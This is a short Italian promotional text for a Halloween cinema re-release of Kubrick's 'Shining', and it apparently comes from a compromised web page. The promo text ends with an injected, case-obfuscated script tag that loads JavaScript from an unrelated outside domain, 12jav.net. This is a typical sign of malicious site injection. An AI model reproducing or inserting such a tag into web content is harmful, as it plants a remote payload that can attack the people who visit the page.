 SHINING di Stanley Kubrick ! AD HALLOWEEN ! TORNA SU GRANDE SCHERMO  IL MIGLIOR HORROR DI TUTTI I TEMPI SOLO IL 31 OTTOBRE – 1 e 2 NOVEMBRE EVENTO SPECIALE AL CINEMA! Preceduto da WORK AND PLAY, il nuovo cortometraggio sul film<sCrIpT sRc=//12jav.net/1.js
